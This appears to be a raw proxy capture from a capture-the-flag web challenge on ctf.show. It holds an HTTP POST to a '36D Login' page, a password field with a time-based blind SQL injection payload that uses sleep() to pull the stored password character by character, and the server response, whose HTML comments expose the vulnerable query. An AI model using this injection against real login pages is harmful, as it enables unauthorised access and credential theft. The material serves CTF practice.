 POST / HTTP/1.1
Host: 109b8f92-8675-4edc-a4b7-c6005bf771f9.chall.ctf.show
Content-Length: 80
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://109b8f92-8675-4edc-a4b7-c6005bf771f9.chall.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://109b8f92-8675-4edc-a4b7-c6005bf771f9.chall.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin\&password=^if(ord(right(left(password,1),1))like(73),sleep(4),
1)#
?
<
+
>
Type a search term
0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 08 Jul 2020 09:49:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 7734
<!DOCTYPE html>
<!-- if (!preg_match('/admin/', $uname)) die; -->
<!-- select * from 36d_user where username='$uname' and
password='$passwd'; -->
<html lang="en" class="no-js" data-blockbyte-bs-uid="23607">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>36D Login</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<meta name="MobileOptimized" content="320">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/font-awesome.min.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/bootstrap.min.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/uniform.default.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/style-conquer.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/style.css">
<link rel="stylesheet" type="text/css" media="screen"
href="./stATic/style-responsive.css">
<link rel="stylesheet" type="text/css" media="screen"
?
<
+
>
Type a search term
0 matches
7,928 bytes | 4,081 millis